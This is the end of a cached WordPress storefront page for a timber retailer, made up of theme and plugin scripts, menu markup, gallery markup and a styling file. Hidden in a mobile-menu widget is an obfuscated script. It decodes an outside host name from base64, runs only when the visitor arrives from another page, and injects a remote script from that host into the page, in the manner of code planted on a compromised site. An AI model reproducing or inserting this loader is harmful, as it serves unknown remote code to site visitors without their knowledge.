#e4e4e4;\">{{sitename}}<\/td>rn<\/tr>rn<\/tfoot>rn<\/table>\"},\"wuev-messages\":{\"xlwuev_email_success_message\":\"Your Email is verified!\",\"xlwuev_email_registration_message\":\"We sent you a verification email. Check and verify your account. {{xlwuev_resend_link}}\",\"xlwuev_email_resend_confirmation\":\"Resend Confirmation Email\",\"xlwuev_email_verification_already_done\":\"Your Email is already verified\",\"xlwuev_email_new_verification_link\":\"A new verification link is sent. Check email. {{xlwuev_resend_link}}\",\"xlwuev_email_new_verification_link_text\":\"Click here to verify\"},\"wuev-general-settings\":{\"xlwuev_restrict_user\":\"1\",\"xlwuev_verification_page\":\"1\",\"xlwuev_verification_page_id\":\"1508\",\"xlwuev_verification_error_page\":1,\"xlwuev_verification_error_page_id\":\"\",\"xlwuev_email_error_message_not_verified_outside\":\"You need to verify your account before login. {{xlwuev_resend_link}}\",\"xlwuev_email_error_message_not_verified_inside\":\"You need to verify your account. {{xlwuev_resend_link}}\",\"xlwuev_automatic_user_login\":\"2\"}}";
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woo-confirmation-email/assets/js/woo-confirmation-email-admin.js?ver=3.3.0' id='woo-confirmation-email-custom-js-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7' id='waypoints-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/device.min.js?ver=3.5.2' id='woodmart-device-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=3.5.2' id='woodmart-owl-carousel-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=3.5.2' id='woodmart-tooltips-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=3.5.2' id='woodmart-magnific-popup-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=3.5.2' id='woodmart-nanoscroller-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","wishlist":"yes","cart_url":"https:\/\/asiatimber.com.my\/cart\/","ajaxurl":"https:\/\/asiatimber.com.my\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","woodmart_sticky_desc_scroll":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1"};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/functions.min.js?ver=3.5.2' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.pjax.min.js?ver=3.5.2' id='woodmart-pjax-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.5.9' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=3.5.2' id='woodmart-autocomplete-js'></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://asiatimber.com.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		<div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-hemigor_main-menu-container"><ul id="menu-hemigor_main-menu-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505 item-level-0"><a href="https://asiatimber.com.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831 item-level-0"><a href="https://asiatimber.com.my/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 item-level-0"><a href="https://asiatimber.com.my/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233 item-level-0"><a href="https://asiatimber.com.my/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text woodmart-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	
			</div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>

<!-- Dynamic page generated in 0.369 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 00:36:31 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://asiatimber.com.my/wp-content/uploads/2022/03/dynamic-1648183183.css?ver=3.5.2
body_size: 4047
content:
.page-title-default{background-color:#0a0a0a;background-size:cover;background-position:center center;}.footer-container{background-color:#ffffff;}body, .font-text, .menu-item-register .create-account-link, .menu-label, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title, .widgetarea-mobile .widget_currency_sel_widget .widget-title, .widgetarea-mobile .widget_icl_lang_sel_widget .widget-title, .woodmart-hover-base .hover-content table th, .product-image-summary .shop_attributes th, .woocommerce-product-details__short-description table th{font-family:Lato,Arial, Helvetica, sans-serif;}.font-primary, table th, .page-title .entry-title, .masonry-filter li, .widget_rss ul li > a, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab > a, .woodmart-price-table .woodmart-plan-title, .woodmart-sizeguide-table tr:first-child td, .compare-field, .compare-value:before, .compare-basic .compare-value:before, .woodmart-empty-compare, .woocommerce-column__title, header.title > h3, .tabs-layout-tabs .tabs li, .woodmart-accordion-title, .woodmart-checkout-steps ul, .woocommerce-billing-fields > h3, .woocommerce-shipping-fields > h3, .woocommerce-additional-fields > h3, #ship-to-different-address label, #order_review_heading, .cart-empty, .cart-totals-inner h2, .social-login-title, .register-or, .woocommerce-MyAccount-title, .woodmart-products-tabs .tabs-name, .woodmart-products-tabs .products-tabs-title, .wishlist-title h2, body > h1, table.compare-list tr.no-products td, #order_payment_heading, h1, h2, h3, h4, h5, h6, .title, legend, .woocommerce-Reviews .comment-reply-title, .menu-mega-dropdown .sub-menu > li > a, .mega-menu-list > li > a{font-family:Poppins,'MS Sans Serif', Geneva, sans-serif;}.blog-post-loop .entry-title, .post-single-page .entry-title, .single-post-navigation .post-title, .portfolio-entry .entry-title, td.product-name a, .category-grid-item .category-title, .product-image-summary .entry-title, .autocomplete-suggestion .suggestion-title, .widget_recent_entries ul li a, .widget_recent_comments ul li > a, .woodmart-recent-posts .entry-title a, .woodmart-menu-price .menu-price-title, .group_table td.label a, .product-grid-item .product-title, .yith-woocompare-widget .products-list li a.title, .product-title, table.compare-list tr.title td{font-family:Poppins,'MS Sans Serif', Geneva, sans-serif;}.font-alt{font-family:Lato,'MS Sans Serif', Geneva, sans-serif;font-weight:400;}.widgettitle, .widgettitle a, .widget-title, .widget-title a{font-family:Poppins;font-weight:600;}.main-nav-style, .menu-opener, .categories-menu-dropdown .item-level-0 > a, .woodmart-burger-icon .woodmart-burger-label, .woodmart-wishlist-info-widget .wishlist-label, .woodmart-wishlist-info-widget .wishlist-count, .woodmart-compare-info-widget .compare-label, .woodmart-compare-info-widget .compare-count, .woodmart-shopping-cart .woodmart-cart-totals, .woodmart-header-links .item-level-0 > a, .main-nav .item-level-0 > a, .whb-secondary-menu .item-level-0 > a, .full-screen-nav .item-level-0 > a{font-family:Lato,'MS Sans Serif', Geneva, sans-serif;font-weight:700;font-size:13px;}a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, blockquote footer:before, blockquote cite, blockquote cite a, .color-scheme-dark a:hover, .color-primary, .woodmart-dark .color-primary, .woodmart-cart-design-3 .woodmart-cart-subtotal .amount, .menu-item-register .create-account-link, .menu-item-register .create-account-link:hover, .btn-style-bordered.btn-color-primary, .mega-menu-list > li > a:hover, .mega-menu-list .sub-sub-menu li a:hover, .site-mobile-menu li.current-menu-item > a, .site-mobile-menu .sub-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu .sub-menu li.current-menu-item > a, .comments-area .reply a, .comments-area .reply a:hover, .comments-area .logged-in-as > a:hover, .blog-post-loop .entry-title a:hover, .read-more-section a, .read-more-section a:hover, .single-post-navigation .blog-posts-nav-btn a:hover, .error404 .page-title, .not-found .entry-header:before, .subtitle-color-primary.subtitle-style-default, .woodmart-title-color-primary .subtitle-style-default, .instagram-widget .clear a:hover, .box-icon-wrapper.box-with-text, .woodmart-price-table.price-style-alt .woodmart-price-currency, .woodmart-price-table.price-style-alt .woodmart-price-value, .woodmart-menu-price.cursor-pointer:hover .menu-price-title, .woodmart-menu-price.cursor-pointer:focus .menu-price-title, .hotspot-icon-alt .hotspot-btn:after, .woodmart-sticky-btn .in-stock:before, .woodmart-compare-col .in-stock:before, .product-image-summary .in-stock:before, .variations_form .in-stock:before, .wishlist_table tr td.product-stock-status span.wishlist-in-stock:before, td.woocommerce-orders-table__cell-order-number a:hover, .woocommerce-order-pay td.product-total .amount, .woodmart-buttons > div a:hover, .woodmart-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .woodmart-hover-base .product-compare-button a:hover, .woodmart-sticky-btn .woodmart-sticky-btn-wishlist.exists, .woodmart-sticky-btn .woodmart-sticky-btn-wishlist:hover, .woocommerce-Address-title .edit:hover, a.login-to-prices-msg, a.login-to-prices-msg:hover, .amount, .price, .price ins, .compare-btn-wrapper a:hover, .summary-inner > .yith-wcwl-add-to-wishlist a:hover, .sizeguide-btn-wrapp a:hover, .woodmart-dark .compare-btn-wrapper a:hover, .woodmart-dark .summary-inner > .yith-wcwl-add-to-wishlist a:hover, .woodmart-dark .sizeguide-btn-wrapp a:hover, .compare-btn-wrapper a.added:before, .summary-inner > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .summary-inner > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .woodmart-accordion-title:hover, .woodmart-accordion-title.active, .woodmart-dark .woodmart-accordion-title:hover, .woodmart-dark .woodmart-accordion-title.active, .woocommerce-form-coupon-toggle > .woocommerce-info .showcoupon, .woocommerce-form-coupon-toggle > .woocommerce-info .showlogin, .woocommerce-form-login-toggle > .woocommerce-info .showcoupon, .woocommerce-form-login-toggle > .woocommerce-info .showlogin, .cart-totals-inner .shipping-calculator-button, .woodmart-dark .cart-totals-inner .shipping-calculator-button, .login-form-footer .lost_password, .login-form-footer .lost_password:hover, .woodmart-my-account-links a:hover:before, .woodmart-my-account-links a:focus:before, .woodmart-products-tabs.tabs-design-simple .products-tabs-title li.active-tab-title, .brands-list .brand-item a:hover, .whb-color-dark .navigation-style-default .item-level-0:hover > a, .whb-color-dark .navigation-style-default .item-level-0.current-menu-item > a, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:hover, .xtemos-category-list .tab-preview-count{color:#83b735;}.menu-opener:not(.has-bg), .search-style-with-bg.searchform .searchsubmit, .woodmart-wishlist-info-widget .wishlist-count, .woodmart-compare-info-widget .compare-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number, .woodmart-cart-design-4 .woodmart-cart-number, .btn.btn-color-primary, .btn-style-bordered.btn-color-primary:hover, .menu-label-primary, .main-nav .item-level-0.callto-btn > a, .mobile-nav-tabs .mobile-tab-title:after, .icon-sub-menu.up-icon, .comment-form .submit, .color-scheme-light .woodmart-entry-meta .meta-reply .replies-count, .blog-design-mask .woodmart-entry-meta .meta-reply .replies-count, .woodmart-dark .woodmart-entry-meta .meta-reply .replies-count, .meta-post-categories, .woodmart-single-footer .tags-list a:hover:after, .woodmart-single-footer .tags-list a:focus:after, .woodmart-pagination > span:not(.page-links-title), .page-links > span:not(.page-links-title), .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .widget_calendar #wp-calendar #today, .slider-title:before, div.open-table-widget .otw-button-wrap .otw-submit, div.open-table-widget .otw-button-wrap .otw-submit-btn, .mc4wp-form input[type=submit], .subtitle-color-primary.subtitle-style-background, .woodmart-title-color-primary .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-primary .liner-continer:after, .icons-design-simple .woodmart-social-icon:hover, .timer-style-active .woodmart-timer > span, .woodmart-price-table .woodmart-plan-footer > a, .woodmart-price-table.price-style-default .woodmart-plan-price, .hotspot-icon-default .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn, .hotspot-content .add_to_cart_button, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, td.woocommerce-orders-table__cell-order-actions a, .account-payment-methods-table .button, .product-label.onsale, .woodmart-hover-alt .btn-add-swap > a span:not(.woodmart-tooltip-label):before, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a, .woodmart-hover-quick .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .btn-add > a, .cat-design-replace-title .category-title, .popup-quick-view .woodmart-scroll-content > a, .popup-quick-view .view-details-btn, .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .widget_shopping_cart .buttons .checkout, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle:after, .widget_layered_nav ul .chosen a:before, button[name=save_account_details], button[name=save_address], button[name=track], .quantity input[type=button]:hover, .woodmart-stock-progress-bar .progress-bar, .woocommerce-pagination .page-numbers .current, .woocommerce-store-notice, .single_add_to_cart_button, .tabs-layout-tabs .tabs li a:after, .checkout_coupon .button, #place_order, .return-to-shop .button, .cart-totals-inner .checkout-button, .cart-actions .button[name=apply_coupon], .register .button, .login .button, .lost_reset_password .button, .woocommerce-MyAccount-content > p:not(.woocommerce-Message):first-child mark, .woocommerce-MyAccount-content > .button, .order-info mark, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .woodmart-pf-btn button, .woocommerce table.wishlist_table td.product-add-to-cart a, #yith-wpv-abuse, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, #dokan-seller-listing-wrap .dokan-btn, .woocommerce-MyAccount-content .dokan-btn, div.wcmp_regi_main .button, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button, body .select2-container--default .select2-results__option[aria-selected=true], .navigation-style-underline .nav-link-text:after, .masonry-filter li a:after, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after, .category-nav-link .category-name:after, .woodmart-checkout-steps ul li span:after, .woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after, .woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after, .xtemos-category-list .tab-preview-name:after{background-color:#83b735;}blockquote, .border-color-primary, .btn-style-bordered.btn-color-primary, .btn-style-link.btn-color-primary, .btn-style-link.btn-color-primary:hover, .menu-label-primary:before, .woodmart-single-footer .tags-list a:hover, .woodmart-single-footer .tags-list a:focus, .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .woodmart-title-style-underlined.woodmart-title-color-primary .title, .woodmart-title-style-underlined-2.woodmart-title-color-primary .title, .woodmart-price-table.price-highlighted .woodmart-plan-inner, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .widget_layered_nav ul li a:hover:before, .widget_layered_nav ul .chosen a:before, .quantity input[type=button]:hover, .woodmart-highlighted-products .elements-grid, .woodmart-highlighted-products.woodmart-carousel-container, .woocommerce-ordering select:focus, .woodmart-products-tabs.tabs-design-simple .tabs-name, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover{border-color:#83b735;}.with-animation .info-svg-wrapper path{stroke:#83b735;}.color-alt, .woodmart-dark .color-alt, .btn-style-bordered.btn-color-alt, .subtitle-color-alt.subtitle-style-default, .woodmart-title-color-alt .subtitle-style-default{color:#fbbc34;}.btn.btn-color-alt, .btn-style-bordered.btn-color-alt:hover, .menu-label-secondary, .subtitle-color-alt.subtitle-style-background, .woodmart-title-color-alt .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-alt .liner-continer:after{background-color:#fbbc34;}.border-color-alternative, .btn-style-bordered.btn-color-alt, .btn-style-link.btn-color-alt, .btn-style-link.btn-color-alt:hover, .menu-label-secondary:before, .woodmart-title-style-underlined.woodmart-title-color-alt .title, .woodmart-title-style-underlined-2.woodmart-title-color-alt .title{border-color:#fbbc34;}.hotspot-content .add_to_cart_button, td.woocommerce-orders-table__cell-order-actions a, .account-payment-methods-table .button, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .btn-add > a, .popup-quick-view .woodmart-scroll-content > a, .woodmart-sticky-btn .woodmart-sticky-add-to-cart, .popup-added_to_cart .view-cart, .woodmart-compare-table .button, .woodmart-compare-table .added_to_cart, .widget_shopping_cart .buttons .checkout, button[name="save_account_details"], button[name="save_address"], button[name="track"], .single_add_to_cart_button, .checkout_coupon .button, #place_order, .return-to-shop .button, .cart-totals-inner .checkout-button, .cart-actions .button[name="apply_coupon"], .register .button, .login .button, .lost_reset_password .button, .social-login-btn > a, .woocommerce-MyAccount-content > .button, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .woodmart-pf-btn button, .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart, table.compare-list tr.add-to-cart td a, .yith-woocompare-premium .compare-list .product_info .button, .yith-woocompare-premium .compare-list .add-to-cart .button, .yith-woocompare-premium .compare-list .added_to_cart, #yith-woocompare-related .related-products .woocommerce > a, #dokan-seller-listing-wrap .dokan-btn, .woocommerce-MyAccount-content .dokan-btn, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button{background-color:#83b735;}.hotspot-content .add_to_cart_button:hover, td.woocommerce-orders-table__cell-order-actions a:hover, .account-payment-methods-table .button:hover, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a:hover, .product-list-item .woodmart-add-btn > a:hover, .woodmart-hover-standard .btn-add > a:hover, .popup-quick-view .woodmart-scroll-content > a:hover, .woodmart-sticky-btn .woodmart-sticky-add-to-cart:hover, .popup-added_to_cart .view-cart:hover, .woodmart-compare-table .button:hover, .woodmart-compare-table .added_to_cart:hover, .widget_shopping_cart .buttons .checkout:hover, button[name="save_account_details"]:hover, button[name="save_address"]:hover, button[name="track"]:hover, .single_add_to_cart_button:hover, .checkout_coupon .button:hover, #place_order:hover, .return-to-shop .button:hover, .cart-totals-inner .checkout-button:hover, .cart-actions .button[name="apply_coupon"]:hover, .register .button:hover, .login .button:hover, .lost_reset_password .button:hover, .social-login-btn > a:hover, .woocommerce-MyAccount-content > .button:hover, .order-again .button:hover, .woocommerce-Button--next:hover, .woocommerce-Button--previous:hover, .woocommerce-MyAccount-downloads-file:hover, .woodmart-pf-btn button:hover, .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart:hover, table.compare-list tr.add-to-cart td a:hover, .yith-woocompare-premium .compare-list .product_info .button:hover, .yith-woocompare-premium .compare-list .add-to-cart .button:hover, .yith-woocompare-premium .compare-list .added_to_cart:hover, #yith-woocompare-related .related-products .woocommerce > a:hover, #dokan-seller-listing-wrap .dokan-btn:hover, .woocommerce-MyAccount-content .dokan-btn:hover, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover{background-color:#83b735;}.main-nav .item-level-0.callto-btn > a, .comment-form .submit, .post-password-form input[type="submit"], .cookies-buttons .cookies-accept-btn, div.open-table-widget .otw-button-wrap .otw-submit, div.open-table-widget .otw-button-wrap .otw-submit-btn, .mc4wp-form input[type="submit"], .woodmart-price-table .woodmart-plan-footer > a, #yith-wpv-abuse, div.wcmp_regi_main .button{background-color:#83b735;}.main-nav .item-level-0.callto-btn > a:hover, .comment-form .submit:hover, .post-password-form input[type="submit"]:hover, .cookies-buttons .cookies-accept-btn:hover, div.open-table-widget .otw-button-wrap .otw-submit:hover, div.open-table-widget .otw-button-wrap .otw-submit-btn:hover, .mc4wp-form input[type="submit"]:hover, .woodmart-price-table .woodmart-plan-footer > a:hover, #yith-wpv-abuse:hover, div.wcmp_regi_main .button:hover{background-color:#83b735;}.woodmart-promo-popup{background-color:#111111;background-repeat:no-repeat;background-size:contain;background-position:left center;}